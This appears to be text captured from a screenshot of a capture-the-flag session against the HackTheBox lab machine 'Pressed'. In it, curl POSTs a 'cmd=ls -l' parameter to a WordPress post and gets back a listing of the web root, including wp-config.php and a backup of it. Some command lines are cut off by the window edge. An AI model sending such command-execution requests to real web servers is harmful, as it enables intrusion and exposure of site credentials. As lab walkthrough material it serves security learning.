 hackier (Lots of Config) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
pressed
File Edit View Search Terminal Help
-rw-r&#8211;r&#8211; 1 www-data nogroup   3236 Jun  8  2020 xmlrpc.php
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ curl -d 'cmd=ls -l' -s 'http://pressed.htb/index.php/2022/01/28/hello-world/' | awk '/<\/table>/{flag=1;next}/<
p><\/p>/{flag=0}flag' | head -n -3
total 204
-rw-r&#8211;r&#8211; 1 www-data nogroup    405 Feb  6  2020 index.php
-rw-r&#8211;r&#8211; 1 www-data nogroup  19915 Jan  1 00:15 license.txt
-rw-r&#8211;r&#8211; 1 root     root       424 Feb  1 19:07 output.log
-rw-r&#8211;r&#8211; 1 www-data nogroup   7437 Dec 28 17:38 readme.html
-rw-r&#8211;r&#8211; 1 www-data nogroup   7165 Jan 21  2021 wp-activate.php
drwxr-xr-x 1 www-data nogroup   2776 Jan 28 19:16 wp-admin
-rw-r&#8211;r&#8211; 1 www-data nogroup    351 Feb  6  2020 wp-blog-header.php
-rw-r&#8211;r&#8211; 1 www-data nogroup   2338 Nov  9 23:07 wp-comments-post.php
-rw-r&#8211;r&#8211; 1 www-data nogroup   3001 Dec 14 08:44 wp-config-sample.php
-rw-r&#8211;r&#8211; 1 www-data root      3194 Jan 28 14:28 wp-config.php
-rw-r&#8211;r&#8211; 1 root     root      3194 Jan 31 15:02 wp-config.php.bak
drwxr-xr-x 1 www-data nogroup     72 Jan 31 15:04 wp-content
-rw-r&#8211;r&#8211; 1 www-data nogroup   3939 Aug  3 15:15 wp-cron.php
drwxr-xr-x 1 www-data nogroup   9054 Jan 25 19:50 wp-includes
-rw-r&#8211;r&#8211; 1 www-data nogroup   2496 Feb  6  2020 wp-links-opml.php
-rw-r&#8211;r&#8211; 1 www-data nogroup   3900 May 15  2021 wp-load.php
-rw-r&#8211;r&#8211; 1 www-data nogroup  47916 Jan  4 08:30 wp-login.php
-rw-r&#8211;r&#8211; 1 www-data nogroup   8582 Sep 22 21:01 wp-mail.php
-rw-r&#8211;r&#8211; 1 www-data nogroup  23025 Nov 30 17:32 wp-settings.php
-rw-r&#8211;r&#8211; 1 www-data nogroup  31959 Oct 25 00:23 wp-signup.php
drwxr-xr-x 1 www-data www-data    62 Jan 28 21:09 wp-snapshots
-rw-r&#8211;r&#8211; 1 www-data nogroup   4747 Oct  8  2020 wp-trackback.php
-rw-r&#8211;r&#8211; 1 www-data nogroup   3236 Jun  8  2020 xmlrpc.php
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ curl -d 'cmd=ls -l' -s 'http://pressed.htb/index.php/2022/01/28/hello-world/' | a
p><\/p>/{flag=0}flag' | head -n -3 | recode html..ascii
total 204
-rw-rrecode: Ambiguous output in step `HTML_4.0..ISO-10646-UCS-2'
oxdf@hacky[~/hackthebox/pressed-10.10.11.142]$ curl -d 'cmd=ls -l' -s 'http://pressed.htb/index.php/2022/01/28/hello-world/' | aw
p><\/p>/{flag=0}flag' | sed 's/&#8211;/--/g' head -n -3
10.10.14.6  0:bashZ 1:python- 2:bash  3:bash  4:vim  5:bash* ky
-- - Google Search — M... Burp Suite Community ... pressed
Right Ctrl